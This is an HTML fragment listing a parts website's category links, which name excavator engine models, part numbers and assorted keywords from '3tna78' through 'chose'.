	<li class="cat-item cat-item-5418"><a href="https://myjohndeereexcavator.com/category/3tna78/" >3tna78</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://myjohndeereexcavator.com/category/3tne66/" >3tne66</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://myjohndeereexcavator.com/category/3tne68/" >3tne68</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://myjohndeereexcavator.com/category/3tne72/" >3tne72</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://myjohndeereexcavator.com/category/3tne74/" >3tne74</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://myjohndeereexcavator.com/category/3tne78/" >3tne78</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://myjohndeereexcavator.com/category/3tne84/" >3tne84</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://myjohndeereexcavator.com/category/3tne88/" >3tne88</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://myjohndeereexcavator.com/category/3tnm74/" >3tnm74</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://myjohndeereexcavator.com/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://myjohndeereexcavator.com/category/3tnv72/" >3tnv72</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://myjohndeereexcavator.com/category/3tnv76/" >3tnv76</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://myjohndeereexcavator.com/category/3tnv80/" >3tnv80</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://myjohndeereexcavator.com/category/3tnv82a/" >3tnv82a</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://myjohndeereexcavator.com/category/3tnv88/" >3tnv88</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://myjohndeereexcavator.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://myjohndeereexcavator.com/category/4045tf151/" >4045tf151</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://myjohndeereexcavator.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://myjohndeereexcavator.com/category/439-2416/" >439-2416</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://myjohndeereexcavator.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://myjohndeereexcavator.com/category/4602563r/" >4602563r</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://myjohndeereexcavator.com/category/4602564r/" >4602564r</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://myjohndeereexcavator.com/category/4687560-ex/" >4687560-ex</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://myjohndeereexcavator.com/category/490d/" >490d</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://myjohndeereexcavator.com/category/490e/" >490e</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://myjohndeereexcavator.com/category/4hk1/" >4hk1</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://myjohndeereexcavator.com/category/4jj1/" >4jj1</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://myjohndeereexcavator.com/category/4le1/" >4le1</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://myjohndeereexcavator.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://myjohndeereexcavator.com/category/4tn78/" >4tn78</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://myjohndeereexcavator.com/category/4tn78-rjb/" >4tn78-rjb</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://myjohndeereexcavator.com/category/4tn78t/" >4tn78t</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://myjohndeereexcavator.com/category/4tnc88/" >4tnc88</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myjohndeereexcavator.com/category/4tne88/" >4tne88</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myjohndeereexcavator.com/category/4tnv84/" >4tnv84</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://myjohndeereexcavator.com/category/4tnv88/" >4tnv88</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myjohndeereexcavator.com/category/4tnv98v/" >4tnv98v</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://myjohndeereexcavator.com/category/4w0413/" >4w0413</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://myjohndeereexcavator.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://myjohndeereexcavator.com/category/50as/" >50as</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myjohndeereexcavator.com/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://myjohndeereexcavator.com/category/55amp/" >55amp</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://myjohndeereexcavator.com/category/55pc/" >55pc</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://myjohndeereexcavator.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://myjohndeereexcavator.com/category/670b/" >670b</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://myjohndeereexcavator.com/category/670g/" >670g</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://myjohndeereexcavator.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://myjohndeereexcavator.com/category/6wg1/" >6wg1</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://myjohndeereexcavator.com/category/6y-5230/" >6y-5230</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://myjohndeereexcavator.com/category/7049310j/" >7049310j</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://myjohndeereexcavator.com/category/70mpa/" >70mpa</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://myjohndeereexcavator.com/category/70mpa10000psi/" >70mpa10000psi</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://myjohndeereexcavator.com/category/790e-lc/" >790e-lc</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://myjohndeereexcavator.com/category/7y2481/" >7y2481</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://myjohndeereexcavator.com/category/8-97232241-0/" >8-97232241-0</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://myjohndeereexcavator.com/category/8-98018507-0/" >8-98018507-0</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://myjohndeereexcavator.com/category/8-98092-116/" >8-98092-116</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://myjohndeereexcavator.com/category/8-98092-116-0/" >8-98092-116-0</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://myjohndeereexcavator.com/category/870glc/" >870glc</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://myjohndeereexcavator.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://myjohndeereexcavator.com/category/90mm/" >90mm</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://myjohndeereexcavator.com/category/9156582ex/" >9156582ex</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://myjohndeereexcavator.com/category/9195313ex/" >9195313ex</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://myjohndeereexcavator.com/category/9234984r/" >9234984r</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://myjohndeereexcavator.com/category/a8v55/" >a8v55</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://myjohndeereexcavator.com/category/aa217/" >aa217</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://myjohndeereexcavator.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://myjohndeereexcavator.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://myjohndeereexcavator.com/category/acheater/" >acheater</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://myjohndeereexcavator.com/category/actuated/" >actuated</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://myjohndeereexcavator.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://myjohndeereexcavator.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://myjohndeereexcavator.com/category/ah138200/" >ah138200</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://myjohndeereexcavator.com/category/ah144593/" >ah144593</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://myjohndeereexcavator.com/category/ah144594/" >ah144594</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://myjohndeereexcavator.com/category/ah148776/" >ah148776</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://myjohndeereexcavator.com/category/ah148785/" >ah148785</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://myjohndeereexcavator.com/category/ah151107/" >ah151107</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://myjohndeereexcavator.com/category/ah155025/" >ah155025</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myjohndeereexcavator.com/category/ah173444/" >ah173444</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myjohndeereexcavator.com/category/ah173451/" >ah173451</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://myjohndeereexcavator.com/category/ah173457/" >ah173457</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://myjohndeereexcavator.com/category/al34744/" >al34744</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://myjohndeereexcavator.com/category/al41631/" >al41631</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://myjohndeereexcavator.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myjohndeereexcavator.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://myjohndeereexcavator.com/category/am101403/" >am101403</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://myjohndeereexcavator.com/category/am102863/" >am102863</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://myjohndeereexcavator.com/category/am124377/" >am124377</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://myjohndeereexcavator.com/category/am809216/" >am809216</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://myjohndeereexcavator.com/category/am878189/" >am878189</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://myjohndeereexcavator.com/category/am882090/" >am882090</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://myjohndeereexcavator.com/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://myjohndeereexcavator.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://myjohndeereexcavator.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://myjohndeereexcavator.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://myjohndeereexcavator.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myjohndeereexcavator.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://myjohndeereexcavator.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://myjohndeereexcavator.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://myjohndeereexcavator.com/category/ap33359/" >ap33359</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://myjohndeereexcavator.com/category/ap34035/" >ap34035</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://myjohndeereexcavator.com/category/ap34176/" >ap34176</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://myjohndeereexcavator.com/category/ap34666/" >ap34666</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://myjohndeereexcavator.com/category/ap35243/" >ap35243</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myjohndeereexcavator.com/category/ar101288/" >ar101288</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://myjohndeereexcavator.com/category/ar105313/" >ar105313</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://myjohndeereexcavator.com/category/ar38429/" >ar38429</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://myjohndeereexcavator.com/category/ar57241/" >ar57241</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://myjohndeereexcavator.com/category/ar70439/" >ar70439</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://myjohndeereexcavator.com/category/ar89989/" >ar89989</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://myjohndeereexcavator.com/category/armcylindersealkit/" >armcylindersealkit</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://myjohndeereexcavator.com/category/at110128/" >at110128</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://myjohndeereexcavator.com/category/at112491/" >at112491</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://myjohndeereexcavator.com/category/at114822/" >at114822</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://myjohndeereexcavator.com/category/at114831/" >at114831</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://myjohndeereexcavator.com/category/at125498/" >at125498</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://myjohndeereexcavator.com/category/at126130/" >at126130</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://myjohndeereexcavator.com/category/at130368/" >at130368</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://myjohndeereexcavator.com/category/at130941/" >at130941</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://myjohndeereexcavator.com/category/at131735/" >at131735</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myjohndeereexcavator.com/category/at139377/" >at139377</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://myjohndeereexcavator.com/category/at147404/" >at147404</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://myjohndeereexcavator.com/category/at147405/" >at147405</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://myjohndeereexcavator.com/category/at152077/" >at152077</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myjohndeereexcavator.com/category/at152152/" >at152152</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myjohndeereexcavator.com/category/at154065/" >at154065</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://myjohndeereexcavator.com/category/at154162/" >at154162</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://myjohndeereexcavator.com/category/at154177/" >at154177</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://myjohndeereexcavator.com/category/at154227/" >at154227</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://myjohndeereexcavator.com/category/at154426/" >at154426</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://myjohndeereexcavator.com/category/at154431/" >at154431</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myjohndeereexcavator.com/category/at154498/" >at154498</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://myjohndeereexcavator.com/category/at154530/" >at154530</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://myjohndeereexcavator.com/category/at154532/" >at154532</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://myjohndeereexcavator.com/category/at154533/" >at154533</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://myjohndeereexcavator.com/category/at154543/" >at154543</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://myjohndeereexcavator.com/category/at154697/" >at154697</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://myjohndeereexcavator.com/category/at154800/" >at154800</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://myjohndeereexcavator.com/category/at154932/" >at154932</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://myjohndeereexcavator.com/category/at154977/" >at154977</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myjohndeereexcavator.com/category/at155323/" >at155323</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://myjohndeereexcavator.com/category/at158400/" >at158400</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myjohndeereexcavator.com/category/at158401/" >at158401</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://myjohndeereexcavator.com/category/at159413/" >at159413</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://myjohndeereexcavator.com/category/at161192nla/" >at161192nla</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://myjohndeereexcavator.com/category/at163468/" >at163468</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://myjohndeereexcavator.com/category/at1634as21/" >at1634as21</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://myjohndeereexcavator.com/category/at165353/" >at165353</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://myjohndeereexcavator.com/category/at168446/" >at168446</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://myjohndeereexcavator.com/category/at168764/" >at168764</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myjohndeereexcavator.com/category/at169088/" >at169088</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://myjohndeereexcavator.com/category/at172603/" >at172603</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://myjohndeereexcavator.com/category/at176737/" >at176737</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://myjohndeereexcavator.com/category/at176822/" >at176822</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://myjohndeereexcavator.com/category/at177556/" >at177556</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://myjohndeereexcavator.com/category/at181250/" >at181250</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://myjohndeereexcavator.com/category/at181794/" >at181794</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://myjohndeereexcavator.com/category/at183084/" >at183084</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myjohndeereexcavator.com/category/at183658/" >at183658</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://myjohndeereexcavator.com/category/at189844/" >at189844</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://myjohndeereexcavator.com/category/at194335/" >at194335</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://myjohndeereexcavator.com/category/at196469/" >at196469</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://myjohndeereexcavator.com/category/at196471/" >at196471</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://myjohndeereexcavator.com/category/at196472/" >at196472</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://myjohndeereexcavator.com/category/at196473/" >at196473</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://myjohndeereexcavator.com/category/at196475/" >at196475</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://myjohndeereexcavator.com/category/at200381/" >at200381</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://myjohndeereexcavator.com/category/at200469/" >at200469</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://myjohndeereexcavator.com/category/at200548/" >at200548</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://myjohndeereexcavator.com/category/at200649/" >at200649</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://myjohndeereexcavator.com/category/at201184/" >at201184</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://myjohndeereexcavator.com/category/at201695/" >at201695</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://myjohndeereexcavator.com/category/at201724/" >at201724</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://myjohndeereexcavator.com/category/at201927/" >at201927</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://myjohndeereexcavator.com/category/at203633/" >at203633</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://myjohndeereexcavator.com/category/at204851/" >at204851</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://myjohndeereexcavator.com/category/at204892/" >at204892</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://myjohndeereexcavator.com/category/at205819/" >at205819</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myjohndeereexcavator.com/category/at213804/" >at213804</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://myjohndeereexcavator.com/category/at214097/" >at214097</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://myjohndeereexcavator.com/category/at214113/" >at214113</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://myjohndeereexcavator.com/category/at214282/" >at214282</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://myjohndeereexcavator.com/category/at215103/" >at215103</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://myjohndeereexcavator.com/category/at215610/" >at215610</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://myjohndeereexcavator.com/category/at215845/" >at215845</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://myjohndeereexcavator.com/category/at217078/" >at217078</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://myjohndeereexcavator.com/category/at217787/" >at217787</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://myjohndeereexcavator.com/category/at217947/" >at217947</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://myjohndeereexcavator.com/category/at218146/" >at218146</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://myjohndeereexcavator.com/category/at220299/" >at220299</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://myjohndeereexcavator.com/category/at231731/" >at231731</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://myjohndeereexcavator.com/category/at263669/" >at263669</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://myjohndeereexcavator.com/category/at264430/" >at264430</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://myjohndeereexcavator.com/category/at264438/" >at264438</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myjohndeereexcavator.com/category/at264439/" >at264439</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://myjohndeereexcavator.com/category/at264440/" >at264440</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://myjohndeereexcavator.com/category/at310584/" >at310584</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://myjohndeereexcavator.com/category/at317252/" >at317252</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://myjohndeereexcavator.com/category/at318059/" >at318059</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://myjohndeereexcavator.com/category/at318151/" >at318151</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://myjohndeereexcavator.com/category/at32563/" >at32563</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myjohndeereexcavator.com/category/at327836/" >at327836</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://myjohndeereexcavator.com/category/at346425/" >at346425</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://myjohndeereexcavator.com/category/at372893/" >at372893</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://myjohndeereexcavator.com/category/at403886/" >at403886</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://myjohndeereexcavator.com/category/at406474/" >at406474</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://myjohndeereexcavator.com/category/at494284/" >at494284</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://myjohndeereexcavator.com/category/at65863/" >at65863</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://myjohndeereexcavator.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://myjohndeereexcavator.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://myjohndeereexcavator.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://myjohndeereexcavator.com/category/au43240/" >au43240</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myjohndeereexcavator.com/category/au43241/" >au43241</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://myjohndeereexcavator.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://myjohndeereexcavator.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://myjohndeereexcavator.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://myjohndeereexcavator.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://myjohndeereexcavator.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://myjohndeereexcavator.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://myjohndeereexcavator.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://myjohndeereexcavator.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://myjohndeereexcavator.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://myjohndeereexcavator.com/category/berco/" >berco</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://myjohndeereexcavator.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://myjohndeereexcavator.com/category/bf7675-d/" >bf7675-d</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://myjohndeereexcavator.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://myjohndeereexcavator.com/category/billions/" >billions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myjohndeereexcavator.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://myjohndeereexcavator.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://myjohndeereexcavator.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://myjohndeereexcavator.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://myjohndeereexcavator.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://myjohndeereexcavator.com/category/bodine/" >bodine</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://myjohndeereexcavator.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://myjohndeereexcavator.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://myjohndeereexcavator.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://myjohndeereexcavator.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://myjohndeereexcavator.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://myjohndeereexcavator.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://myjohndeereexcavator.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://myjohndeereexcavator.com/category/brandt/" >brandt</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://myjohndeereexcavator.com/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://myjohndeereexcavator.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://myjohndeereexcavator.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://myjohndeereexcavator.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://myjohndeereexcavator.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://myjohndeereexcavator.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://myjohndeereexcavator.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://myjohndeereexcavator.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myjohndeereexcavator.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://myjohndeereexcavator.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://myjohndeereexcavator.com/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://myjohndeereexcavator.com/category/bushingpin/" >bushingpin</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://myjohndeereexcavator.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://myjohndeereexcavator.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myjohndeereexcavator.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://myjohndeereexcavator.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://myjohndeereexcavator.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://myjohndeereexcavator.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://myjohndeereexcavator.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://myjohndeereexcavator.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://myjohndeereexcavator.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://myjohndeereexcavator.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://myjohndeereexcavator.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://myjohndeereexcavator.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://myjohndeereexcavator.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://myjohndeereexcavator.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://myjohndeereexcavator.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://myjohndeereexcavator.com/category/chose/" >chose</a>
</li>
